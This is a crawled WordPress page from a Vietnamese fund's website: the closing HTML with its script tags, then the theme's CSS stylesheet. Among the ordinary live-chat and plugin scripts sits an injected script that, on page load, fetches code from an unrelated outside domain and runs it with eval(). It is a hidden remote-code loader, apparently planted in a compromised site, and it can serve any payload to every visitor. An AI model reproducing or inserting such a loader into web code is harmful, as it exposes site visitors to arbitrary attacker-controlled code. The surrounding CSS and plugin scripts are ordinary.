    FptLiveChatScript.id   = 'fpt_ai_livechat_script'
    FptLiveChatScript.src  = liveChatBaseUrl + '/static/fptai-livechat.js'
    document.body.appendChild(FptLiveChatScript)
    // Append Stylesheet
    let FptLiveChatStyles  = document.createElement('link')
    FptLiveChatStyles.id   = 'fpt_ai_livechat_script'
    FptLiveChatStyles.rel  = 'stylesheet'
    FptLiveChatStyles.href = liveChatBaseUrl + '/static/fptai-livechat.css'
    document.body.appendChild(FptLiveChatStyles)
    // Init
    FptLiveChatScript.onload = function () {
        fpt_ai_render_chatbox(FptLiveChatConfigs, liveChatBaseUrl, LiveChatSocketUrl)
    }
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tymfund.org.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/source.js?ver=6.8.3" id="source-script-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/customs.js?ver=6.8.3" id="fnc-script-js"></script>
<script type="text/javascript" id="ajax-script-js-extra">
/* <![CDATA[ */
var ajax_user_object = {"ajaxurl":"https:\/\/tymfund.org.vn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/ajax-script.js?ver=6.8.3" id="ajax-script-js"></script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/themes/tymfund/js/mains.js?ver=6.8.3" id="mains-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://tymfund.org.vn/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://tymfund.org.vn/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.76" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" defer src="https://tymfund.org.vn/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tymfund.org.vn/wp-content/themes/tymfund/style.css?ver=6.8.3
body_size: 9028
content:
/** 
Theme Name: TYM
Author: Onego Teams
Author URI: http://onego.com.vn
Description: This theme is custom responsive, not use any css frameword
Version: 1.0.0
Text Domain: onego
*/
*{
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	padding:0;
	margin:0;
	outline: none;
}
html {	
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}
@font-face {
    font-family: 'UTMEdwardian';
    src: url('fonts/UTMEdwardian.eot');
    src: url('fonts/UTMEdwardian.eot') format('embedded-opentype'),
         url('fonts/UTMEdwardian.woff2') format('woff2'),
         url('fonts/UTMEdwardian.woff') format('woff'),
         url('fonts/UTMEdwardian.ttf') format('truetype'),
         url('fonts/UTMEdwardian.svg#UTMEdwardian') format('svg');
}
@font-face {
    font-family: 'UTMAquarelle';
    src: url('fonts/UTMAquarelle.eot');
    src: url('fonts/UTMAquarelle.eot') format('embedded-opentype'),
         url('fonts/UTMAquarelle.woff2') format('woff2'),
         url('fonts/UTMAquarelle.woff') format('woff'),
         url('fonts/UTMAquarelle.ttf') format('truetype'),
         url('fonts/UTMAquarelle.svg#UTMAquarelle') format('svg');
}

img{max-width: 100%;height: auto;}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="button"],
input[type="submit"],
button,textarea{
	-webkit-appearance: none;
	border-radius:0;
	font-family: inherit;
	max-width: 100%;
	vertical-align: middle;
	box-shadow: none;
}
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"]{	
    color: inherit;
    font-family: inherit;
    font-size: 15px;
    height: 35px;
    padding: 0 10px;    
}
textarea {
    background: #ffffff none repeat scroll 0 0;     
    border-radius: 4px;
    color: inherit;
    font-family: inherit;
    font-size: 15px;
    height: 165px;
    padding: 10px;
    max-width: 100%;
}
iframe{
	max-width: 100%;
	border:none;
}
a{
	color: inherit;
}
ul,ol{list-style: none;}
.thumbnail{line-height: 0;}
.thumbnail a{
	display: inline-block;
	max-width: 100%;
}
body{
	font-family: 'Cabin', sans-serif;
	color: #282827;
}
.fix-width {
	width: 1200px;
	margin: auto;
	max-width: 100%;	
}
.body-container{
	width: 1100px;	
	margin: auto;
	max-width: 100%;	
}
.clear{
	clear: both;	
}
.align-left{
	text-align: left;	
}
.align-center{
	text-align: center;
}
.header_top_group{
	float: right;
	margin-top: 32px;
}
.header_top_group .lang-switch{
	float: left;
}
.header_top_group .socials{
	float: left;
}
.socials li {
	float: left;
}
.socials.boxstyle li{
	display: block;
	float: none;
}
.socials.boxstyle li a{
	display: block;
	width: auto;	
	transition: 0.3s all;
	padding: 10px;
	background: #e7e8e8;
}

.socials.boxstyle  a .fa{
	width: 70px;
	height: 70px;
	display: inline-block;
	line-height: 68px;
	text-align: center;
	font-size: 55px;
	vertical-align: top;	
	color: #6d6b6b;
}
.socials.boxstyle li{
	margin-bottom: 15px;
}
.socials.boxstyle  a{
	text-decoration: none;
	text-align: center;
}
.socials.boxstyle  a>span{
	display: block;
	text-decoration: none;
	color: #878787;
	line-height: 1.3em;
}
.socials.boxstyle  a .text{
	font-size: 1rem;
}
.socials.boxstyle  a .name{
	font-size: 1.25rem;
	text-transform: uppercase;
}
.socials.boxstyle  a .fa{
	margin: 0 auto 5px;
	
}
.socials.boxstyle li a:hover{
	background: #e7e8e8;
}
.socials.boxstyle li a:hover .fa{
	color: rgba(0,91,170,1)
}
.header{
	font-size: 1rem;
}
.header .wpml-ls-current-language a{
	color: 	#f09949;
}
.header a{
	text-decoration: none;
}
.header .lang-switch li {
	float: left;
	margin-left: 5px;	
}
.header .lang-switch {
	padding: 5px 0;
}
.header .lang-switch li a{
	line-height: 1em;
}
.header .lang-switch{
	margin-right: 30px;
	margin-left: 30px;
}
.socials li a{
	width: 1.875em;
	line-height: 1.875em;
	font-size: 1rem;
	text-align: center;
	display: block;	
}
.socials li a:hover{
	background: #000;
	color: #fff;
}
.socials.box li a{
	background: rgba(240,156,74,1);
	color: #fff;
	margin: 10px;
	width: 2.5em;
	line-height: 2.5em;
	font-size: 1.25rem;
}
.socials.box{
	margin: -10px;
}
.logo{
	position: relative;
	display: inline-block;
	text-decoration: none;
	float: left;
}
.logo img{
	vertical-align: top;
}
.logo .brand {
	position: absolute;
	left: 100%;
	top: 50%;
	transform: translatey(-50%);
	white-space: nowrap;
	padding-left: 15px;

}
.logo .brand span{
	display: block;
}
.logo .text{
	font-size: 1.275rem;
	color: rgba(0,91,170,1);
	font-family: Tahoma;		
	font-weight: normal;	
	text-transform: uppercase;
	font-weight: bold;
	font-size: 22px;
	line-height: 1;
}
.logo .des {
	font-style: italic;
	font-family: 'UTMAquarelle', serif;
	color: rgba(0,91,170,1);
	font-size: 24px;
	line-height: 1;
}
.top-header {
	padding: 20px 0;
}
.responsive-menu {
	display: inline-block;	
	vertical-align: top;
	float: left;
}
.menu-area {
	text-align: center;
	background: rgba(0,91,170,1);
}
.responsive-menu .menu{
	float: left;
}
.responsive-menu .search-form{
	float: left;
}
.responsive-menu .menu>li{
	float: left;	
	position: relative;
}
.responsive-menu .menu li .sub-menu{
	position: absolute;
	text-align: left;
	white-space: nowrap;
	top:100%;
	left: 0;
	background: #fff;
	z-index: 300;
	min-width: 180px;
	border-top: 2px solid rgba(240,156,74,1);
	opacity:0;
	visibility: hidden;
	transition: 0.3s all;
	transform: translateY(15px);
}
.responsive-menu .menu li:hover > .sub-menu{
	opacity:1;
	visibility: visible;
	transform: translateY(0);
}
.responsive-menu .menu li .sub-menu li{
	display: block;
}
.responsive-menu .menu li .sub-menu li a{
	color: #000;
}
.responsive-menu .menu li .sub-menu li a:hover{
	color: #fff;
}
.responsive-menu .menu li .arrow{
	display: none;
}
.responsive-menu .menu>li a{
	text-transform: uppercase;
	font-size: 0.8125rem;
	line-height: 1.5em;
	color: #fff;
	display: block;
	padding:12px 20px 9px;
	font-weight: 600;
	transition: 0.3s all;
	position: relative;
}
.responsive-menu .menu li.current-menu-item>a,
.responsive-menu .menu li.current-page-parent>a,
.responsive-menu .menu li.current-menu-ancestor>a,
.responsive-menu .menu li.current-page-ancestor>a,
.responsive-menu .menu li>a:hover{
	background: rgba(240,156,74,1);
}
.relative {
	position: relative;
}
.search-form {
	float: left;
	position: relative;
}
.search-form input[type="text"]{
	height: 30px;
	border: none;
	background: none;
	color: #000;
	padding-left: 10px;
	border: 1px solid #cccccc; 
	width: 300px;
	font-size: 0.75rem;
	padding-right: 35px;
}
.search-form button{
	height: 30px;
	width: 30px;
	background: none;	
	font-size: 1rem;
	border:none;
	cursor: pointer;
	position: absolute;
	top:0;
	right: 0;
	color: #666666;
}
.logo-small .text{
	position: absolute;
	font-size: 35px;	
	font-family: 'Cabin', sans-serif;
	font-weight: 400;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.footer .site-info{
	float: left;
	max-width: 50%;
}
.footer .site-info .table-cell{
	vertical-align: middle;
}
.footer .site-info .info p {
	line-height: 1.5em;	
}
.footer .site-info .info{
	padding-left: 15px;
}
.site-info .socials{
	position: absolute;
	bottom: 0;
	right: 0;
}
.site-info {
	font-size: 0.875rem;
	line-height: 1.3em;
}
.bg-cover {
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
}
.slide-item{
	position: relative;
}
.slide-item img{
	vertical-align: top;
	width: 100%;
}
.slide-item .wrap-text-ab{
	position: absolute;
	left: 0;
	right: 0;
	top:50%;
	transform: translateY(-50%);
	z-index: 2;
	
}
.slide-item:before {
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(16,3,3,0.4);
	content: '';
	top:0;
	left:0;	
	z-index: 1;
}
.slider-text {
	color: #fff;
	position: relative;
	padding: 185px 0;
	z-index: 2;
}
.banner-slider-area .slick-arrow {
	position: absolute;	
	top:50%;
	margin-top: -30px;
	background: #000;
	color: #fff;
	z-index: 3;
	cursor: pointer;
	opacity: 0.1;
}
.banner-slider-area .slick-arrow:hover{
	opacity:1;
}
.banner-slider-area .slick-prev {
	left: 5px;
}
.banner-slider-area .slick-next {
	right: 5px;
}
.banner-slider-area .slick-arrow .fa{
	font-size: 32px;
	line-height: 1.5em;
	width: 40px;
	text-align: center;
}
.btn{
	font-size: 1rem;
  	border: 1px solid transparent;
  	color: #000;
  	line-height: 1em;
  	white-space: nowrap;
  	padding: 0.65em 1.2857em 0.68em;
  	display: inline-block;  
  	transition: 0.3s all;
  	background: none;
  	cursor: pointer;
  	text-decoration: none;
}
.btn-orange {
	background: rgba(240,156,74,1);
	color: #fff;
	border-color: rgba(240,156,74,1);
}
.btn-red{
	background: rgba(237,28,36,1);
	color: #fff;
	border-color: rgba(237,28,36,1);
}
.btn-red:hover{
	background: rgba(237,28,36,0.8);
	border-color: rgba(237,28,36,0.8);
}
.banner-button {
	text-transform: uppercase;
	font-size: 1.5625rem;
	padding: 0.36em 0.7143em 0.39em;
	margin-top: 25px;
	font-weight: 500;
}
.slider-text {
	font-size: 1.875rem;
	line-height: 1.3;
}
.slider-text h2{
	font-size: 2em;
	line-height: 1.3em;
}
.footer {	 
	background: rgba(0,91,170,1);
	color: #fff;
}
.footer .top-footer{
	padding: 25px 0;	
}
.home_content {
	background: url("images/home_bg.jpg") center no-repeat;	
	color: #fff;
	margin-top: -110px;
	position: relative;	
	background-size: cover;
	position: relative;
}
.home_content:before{
	position: absolute;
	content: '';	
	top:0;
	left:0;
	bottom: 0;
	right:0;
	background: rgba(0,91,170,0.8);
	
}
.home_content .table-cell{
	position: relative;
}
.two-three-col{
	width: 66.666%;
	float: left;
}
.three-col{
	width: 33.333%;
	float: left;
}
.home_content .two-three-col,
.home_content .three-col{
	padding: 25px;
}
.home_content {
	font-size: 1rem;
	line-height: 1.3em;
}
.home_content h2{
	font-size: 2.3em;
	font-weight:700; 	
	line-height: 1.3em;
	margin-bottom: 10px;
}
.btn-white{
	color: rgba(240,156,74,1);
	background: #fff;
	border-color: #fff;
}
.table-display {
	display: table;
	width: 100%;
}
.table-display>.table-cell{
	display: table-cell;
	vertical-align: top;
	float: none;
}
.home_content .two-three-col{
	padding-bottom: 40px;
}
.home_content .two-three-col:after{
	position: absolute;
	content: '';
	top: 25px;
	bottom: 25px;
	background: rgba(255,255,255,0.5);
	width: 1px;
	right: 0;
}
.home_content .btn-red{
	position: absolute;
	bottom: 25px;
	right: 25px;
}
.home_content img{
	width: 100%;
}
.site_action {
	margin-left: -15px;
	margin-right: -10px;
	padding: 60px 0 60px;
}
.site_action img{
	display: block;
	margin: auto;
	transition: 0.3s all;
	-webkit-transition : -webkit-filter .3s linear
}
.site_action a{
	text-align: center;
	display: inline-block;
	font-size: 2.3rem;
	color: #005baa;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 700;
	transition: 0.3s all;
	padding: 5px;
	border: 1px solid transparent;
}

.site_action a:hover{
	
}
.site_action .three-col{	
	padding: 15px;
}
.site_action .three-col:nth-child(3n+2){
	text-align: center;
}
.site_action .three-col:nth-child(3n+1){
	text-align: left;
}
.site_action .three-col:nth-child(3n){
	text-align: right;
}
.title-area {
	font-size: 	1rem;	
	color: #333;
}
.title-area h3{
	font-size: 1em;
	line-height: 1.2em;
	text-transform: uppercase;
	font-weight: 700;
}
.title-area h2{
	font-size: 2.3em;
	line-height: 1.2em;	
	margin-bottom: 5px;
	font-weight: 600;
	text-transform: uppercase;
}
.title-area p{
	font-style: italic;
}
.tym-news .title-area{
	margin-bottom: 15px;
}
.news-list .item{
	padding: 10px;	
}
.news-list .item .overlay{
	display: block;
	padding-top: 100%;
}
.news-list .item .thumbnail a{
	display: block;
	transition: 0.3s all;
}
.news-list{
	margin: 0 -10px;
}
.news-list:after{
	content: '';
	clear: both;
	display: block;
}
.news-list.four-item .item{
	width: 25%;
	float: left;
}
.news-list .content h3{
	font-size:  1.125rem;	
	color: #000;
	line-height: 1.2em;
	margin-bottom: 5px;
	min-height: 3.6em;
}
.date-wrap {
	padding-bottom: 15px;
	font-size: 14px;
	font-style: italic;	
}
.news-list .content a{
	text-decoration: none;
}
.news-list .content .date{	
	font-size: 0.75rem;
	margin-bottom: 15px;
}
.news-list .content .date .fa{
	color: #1e1c1c;
}
.news-list .content {
	color: #878787;
	font-size: 0.875rem;
	line-height: 1.3em;
}
.news-list .thumbnail {
	margin-bottom: 20px;
}
.news-list .readmore-btn{
	display: block;
	color: rgba(240,156,74,1);
	margin-top: 20px;
	padding-bottom: 10px;
	position: relative;
}
.news-list .readmore-btn:after{
	position: absolute;
	content: '';
	bottom: 0;
	height: 3px;
	width: 30%;
	left:0;	
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
	background: rgba(240,156,74,1);
	opacity:0;
}
.news-list .readmore-btn:hover:after{
	width: 100%;
	opacity:1;
}
.news-list h3 a:hover{
	color:  rgba(240,156,74,1);
	transition: 0.3s all;
	-webkit-transition: 0.3s all;
}
.news-list .thumbnail a:hover{
	opacity: 0.7;
}
.clearfix:before,.clearfix:after{
	content: '';
	display: block;
	clear: both;
}
.two-col {
	width: 50%;
	float: left;
}
.service-list  {
	--bs-gutter-x: 24px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -12px;
	margin-right: -12px;
}
.service-list .item-wrap{
	flex: 0 0 33.333%;
	padding: calc(var(--bs-gutter-x) * .5);
}
.service-list .two-col{
	padding: 20px;
}
.service-list .two-col:nth-child(2n+1){
	clear: both;
}
.service-list .item{
	position: relative;
	height: 100%;
	display: flex;
	flex-direction: column;
}
.service-list .item .holder-img{
	padding-top: 56.25%;
	position: relative;	
}
.service-list .item img{
	vertical-align: top;
	width: 100%;
	transition: 0.3s all;
	position: absolute;
	height: 100%;
	object-fit:cover;
	top:0;
	left: 0;
}
.service-list .item:hover img{
	opacity: 0.8;
}
.service-list .item:hover h3,
.service-list .item:hover a{
	color: rgba(240,156,74,1);
}
.service-list .item .content{
	padding: 15px;
	background-color: rgba(0,91,170,1);
	color: #fff;
	flex-grow: 1;
	display: flex;
	flex-direction: column;
}
.service-list .item:hover .content{
	background: rgba(0,91,170,1);	
}
.service-list .item h3{
	margin-bottom: 15px;
}
.service-list .item a{
	margin-top: auto;
	text-decoration: none;
}
.service-list .item a:after{
	content: '';
	position: absolute;
	left:0;
	top:100%;
	height: 1px;
	right: 100%;
	background: rgba(240,156,74,1);
	transition: 0.3s all;
}
.service-list .item a:hover{
	color: rgba(240,156,74,1);
}
.service-list .item a:hover:after{
	right: 0;
}
.tym-services {
	padding: 25px 0;
}
.count-box-area {
	width: 900px;
	max-width: 100%;
	margin: auto;
}
.count-box-area .count-box{
	margin: 0 -15px;
}
.count-box-area .four-col{
	padding: 15px;
}
.four-col {
	width: 25%;
	float: left;
}
.count-box .item{
	padding-top: 100%;
	position: relative;	
	color: #fff;
}
.pink_bg {
	background: #f04aa0;
	
}
.blue_bg{
	background: #2380f6;
}
.green_bg{
	background: #34c92b;
}
.red_bg{
	background: #f05e4a;
}
.count-box .item .content{
	position: absolute;
	left:0;
	right: 0;
	padding: 10px;
	top:50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.count-box .item .content .number{
	font-size: 1.5rem;
	line-height: 1.3em;
	font-weight: 700;
	
}
.count-box .item .content p{
	font-size: 1rem;
}
.icon-count {
	display: inline-block;
	font-size: 75px;
	width: 1em;
	height: 1em;
	background-image: url("images/count-icons.png");
	background-repeat: no-repeat;
	background-size: auto 1em;
}
.icon-count-client {
	background-position: -3em 0;
}
.icon-count-loan {
	background-position: -2em 0;
}
.icon-count-calender {
	background-position: -1em 0;
}
.icon-count-staff {
	background-position: 0 0;
}
.member-area {
	margin: 0 -15px;
	
}
.member-area .thumb img{
	width: 100%;
}
.member-area .content {
	padding-top: 35px;
	position: relative;
}
.member-area .two-col{
	padding: 15px;
}
.member-area h3{
	font-size: 2.3rem;
	margin-bottom: 35px;
	line-height: 1.2em;
	font-weight: 700;
}
.member-area h3 a{
	text-decoration: none;
	color: inherit;
}
.member-area p {
	font-size: 1rem;
	line-height: 1.5em;
}
.btn-border-orange {
	border-color: rgba(240,156,74,1);
	color: rgba(240,156,74,1);
}
.member-area .btn {
	position: absolute;
	bottom: 15px;
	right: 15px;
}
.section-title{
	font-family: Tahoma;
	font-size: 1.875rem;
	line-height: 1.3em;
	margin-bottom: 10px;
}
.section-member {
	padding: 30px 0;
}
.partners-area img{
	display: block;
	margin: auto;
}
.partners-area ul li{
	padding: 10px;
	width: 20%;
	float: left;
}
.cart-display {
	color: #fff;
}
.cart-display:before{
	content: '';
	position: absolute;
	top:0;
	width: 100%;
	height: 100%;
	left:0;
	background: rgba(102,102,102,0.25);
}
.cart-display .table-cell{
	vertical-align: middle;
}
.align-right {
	text-align: right;
}
.cart-display .content {	
	padding: 30px 35px;
	background: rgba(0,91,170,0.8);
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;	
}
.cart-display .content  h2{
	font-size: 2.3rem;
	font-weight: 600;
	line-height: .9em;
}
.cart-display .content {
	font-size: 1rem;
	line-height: 1.3em;
}
.cart-display .content .cart-button{
	position: absolute;
	top:50%;
	right:35px;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
}
.cart-display .content .cart-icon{
	float: left;
	font-size: 90px;
	margin-right: 15px;
	margin-top: -20px;
	margin-bottom: -10px;
}
.btn-fill-white {
	background: #fff;
	border-color: #fff;
	color: rgba(240,156,74,1);
}
.cart-display .main-img{
	padding: 45px;
	font-size: 1.85rem;
	min-height: 335px;
	text-align: right;
	position: relative;
}
.section {
	padding: 30px 0;
}
.videobox .video-js{
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
}
.video-area {
	padding-top: 56.25%;
	position: relative;
}
.videobox .two-col:first-child{padding-right: 5px;}
.videobox .two-col:last-child{
	padding-left: 5px;
}
.videobox .video-list{
	padding: 30px;
	background: #222222;
	color: #fff;
	position: absolute;
	left:5px;
	top:0;
	right: 0;
	bottom: 0;
	overflow: auto;
}
.video-list h3{
	font-size: 2.3rem;
	font-weight: 600;
	text-transform: uppercase;
	line-height: 1.3em;
	margin-bottom: 15px;
}
.video-list .subtitle{
	text-transform: uppercase;
	font-size: 1rem;
}
.vjs-playlist .vjs-up-next-text{
	display: none;
}
.vjs-playlist .vjs-playlist-duration{
	display: none;
}
.vjs-playlist .vjs-playlist-now-playing-text{
	width: 60px;
	height: 60px;
	float: left;
	border: 2px solid #ffffff;
	border-radius: 50%;
	position: relative;
}
.vjs-playlist .vjs-playlist-now-playing-text:before{
	font-family: FontAwesome;
	content: '\f03d';
	font-size: 30px;
	width: 60px;
	line-height: 60px;
	position: absolute;
	top:0;
	left:0;
	text-align: center;
}
.vjs-playlist .vjs-playlist-item{
	padding: 10px 0;
	cursor: pointer;
}
.vjs-playlist-item:before,
.vjs-playlist-item:after {
	clear: both;
	content: '';
	display: block;
}
.vjs-playlist-item .vjs-playlist-name{
	color: #fff;
	font-size: 1.125rem;
	text-transform: uppercase;
	font-style: normal;
}
.vjs-playlist-item .vjs-playlist-title-container {
	margin-left: 80px;
}
.vjs-playlist-item .vjs-playlist-title-container .vjs-playlist-description{
	font-size: 14px;
	color: #878787;
}
.vjs-playlist-item.vjs-selected .vjs-playlist-now-playing-text{
	border-color: rgba(240,156,74,1);
}
.vjs-playlist-item.vjs-selected .vjs-playlist-name{
	color: rgba(240,156,74,1);
}
.videobox .vjs-playlist{
	margin-bottom: 15px;
}
.btn-upper {
	text-transform: uppercase;
}
.footer .socials-area {
	float: right;
	width: 415px;
	max-width: 50%;
}
.socials-area .subcribe-form input[type="email"]{
	width: 100%;
}
.socials-area .subcribe-form {
	position: relative;
	padding-right: 65px;
	margin: 15px 0;
}
.socials-area .subcribe-form .submit-btn{
	position: absolute;
	top:0;
	right: 0;
	height: 40px;
}
.socials-area .subcribe-form input[type="email"]{
	height: 40px;
	padding: 0 10px;
	border: none;
	color: #000;
}
.footer .socials-area h3{
	font-size: 1.25rem;	
	line-height: 1.3em;
}
.footer .socials-area p{
	font-size: 0.875rem;
	line-height: 1.3em;
}
.copyright {
	font-size: 0.75rem;
	border-top: 1px solid #9999cc;
	padding: 12px 0;
	line-height: 1.5em;
}
.copyright p{
	float: left;
}
.copyright ul{
	float: right;
}
.copyright ul li{
	float: left;
	text-transform: uppercase;	
	position: relative;
}
.copyright ul li:before{
	content: '|';
}
.copyright ul li:first-child:before{
	display: none;
}
.copyright ul li a{
	line-height: 1.5em;	
	text-decoration: none;
	margin: 0 5px;
}
.copyright ul li:last-child a{
	margin-right: 0;
}
.slick-slide-area {
	padding: 0 50px;
	position: relative;
}
.slick-slide-area a{
	display: block;
	
}
.slick-slide-area img{
	width: 100%;
	height: auto;
}
.slick-slide-area .slick-arrow{
	position: absolute;
	font-size: 40px;
	top: 50%;
	line-height: 40px;
	margin-top: -20px;
	cursor: pointer;
}
.slick-slide-area .slick-arrow.slick-prev{
	left:0;
}
.slick-slide-area .slick-arrow.slick-next{
	right:0;
}
.banner-image {
	height: 170px;
}
.banner-image.is_img {
	height: auto;
}
.banner-image.is_img img{
	vertical-align: top;
	width: 100%;
}
.sidebar{
	width: 270px; 
}
.wrap-sidebar .sidebar{
	float: left;
}
.wrap-sidebar>.wrap-content {
	margin-left: 290px;
}
.wrap-sidebar-right .sidebar{
	float: right;
}
.wrap-sidebar-right>.wrap-content{
	margin-right: 290px;
}
.clearfloat {
	float: left;
	width: 100%;
}
.single-title,
.recent-post h2 {
	color: rgba(240,156,74,1);
	font-size: 1.875rem;
	line-height: 1.3em;
	font-weight: 500;
	text-transform: uppercase;
	margin-bottom: 15px;
	margin-top: -10px;
}
/* single content style */
.single-content {	
	font-size: 1rem;	
	color: #666666;
}
.single-content *{
	max-width: 100%;
}
.single-content p {
  font-size: 1em;
  margin: 1em 0;
  line-height: 1.5em;  
}
.single-content h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.single-content h2 {
  font-size: 1.4286em;
  margin: 0.83em 0; 
  font-style: normal;
  /*text-transform: uppercase;*/
}
.single-content h3 {
  font-size: 1.17em;
  margin: 1em 0;
}
.single-content h4 {
  margin: 1.33em 0;
  line-height: 1.4em;
  font-weight: 300;
  font-size: 22px;
  letter-spacing: .5px;
}
.single-content h5 {
  font-size: 0.83em;
  margin: 1.67em 0;
}
.single-content h1,
.single-content h2,
.single-content h3,
.single-content h5,
.single-content b,
.single-content strong{
	font-weight: 600;
	line-height: 1.3em;
	color: #000000;
}
.single-content blockquote {
  display: inline-block;
  margin: 1em 0;
  padding: 10px 0px 10px 10px;
  position: relative;
  color: #00a3f7;   
  max-width: 100%;
  border-left: 2px solid #CBCBCB;  
  clear: both;  
}
.single-content blockquote p {
  color: #1D4262;
  margin: 0;
}
.single-content ul {
  display: block;
  list-style: disc; 
  padding-left: 25px;
}
.single-content ol {
  display: block;
  list-style: decimal; 
  padding-left: 25px;
}
.single-content ul li,
.single-content ol li{
	margin: 0.5em 0;
}
/*
.single-content ul.styled-ul li {
	list-style: none;
	padding-left: 30px;
}
.single-content ul.styled-ul li{	
	background: url("images/list-style.png") no-repeat top left;
}
*/
.single-content a{	
	text-decoration: none;
	color: rgba(240,156,74,1);
	transition: 0.3s all;
}
.single-content a:hover{
	color: rgba(240,156,74,0.8);
	text-decoration: underline;
}
.single-content .alignleft {
	float: left;
	max-width: 100%;
	padding-right: 25px;
}
.single-content .alignright {
	float: right;
	max-width: 100%;
	padding-left: 25px;
}
.single-content .aligncenter {
	text-align: center;
	display: block;
	margin: auto;
}
.single-content>*:first-child{
	margin-top: 0;
}
.single-content table td,
.single-content table th{
	vertical-align: top;
}
.single-content table td>*:first-child,
.single-content table th>*:first-child{
	margin-top: 0;
	
}
.single-content table td,
.single-content table th{
	padding: 5px;
}
.single-content table td:first-child,
.single-content table th:first-child{
	padding-left: 0px;
}
.single-content table td:last-child,
.single-content table th:last-child{
	padding-right: 0px;
}
.single-content table th {
	white-space: nowrap;
}
.single-content table p{
	margin: 0;
}
.page-wrap {
	padding: 30px 0;
}
.sidebar .widget{	
	margin-bottom: 15px;	
}
.sidebar-menu .widget{
	border: 1px solid #cccccc;
}
.sidebar .widget .menu li a{
	font-size: 0.875rem;
	line-height: 1.3em;
	display: block;
	padding: 0.35em 15px;
	text-decoration: none;	
	position: relative;
}
.sidebar .widget .menu>li>a:before{
	content: "\f0da";
	font-family: FontAwesome;
	position: absolute;
	top:50%;
	right: 10px;
	transform: translateY(-50%);
}
.sidebar .widget .menu li a:hover,
.sidebar .widget .menu li.current-menu-item>a{
	color: rgba(240,156,74,1);;
}
.sidebar .widget img{
	vertical-align: top;
}
.video-iframe {
	width: 100%;
	padding-top: 56.25%;
	position: relative;
}
.video-iframe iframe{
	position: absolute;
	width: 100%;
	height: 100%;
	left:0;
	top:0;
}
.shortcode_query .thumbnail a{
	display: block;
}
.shortcode_query .item{
